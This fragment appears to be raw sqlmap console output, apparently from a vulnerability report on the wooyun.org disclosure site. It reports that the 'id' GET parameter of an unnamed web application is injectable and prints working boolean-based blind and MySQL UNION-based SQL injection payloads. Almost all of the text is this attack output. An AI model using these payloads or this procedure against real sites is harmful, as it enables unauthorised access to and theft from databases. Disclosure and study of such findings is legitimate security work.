 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
[11:22:35] [DEBUG] used the default behaviour, running in batch mode
sqlmap identified the following injection points with a total of 46 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=30 AND 5864=5864
    Vector: AND [INFERENCE]

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=-1106 UNION ALL SELECT NULL,CONCAT(0x7172657a71,0x7441454556724f
696645,0x71666f6e71)#
    Vector:  UNION ALL SELECT NULL,[QUERY]#
www.wooyun.org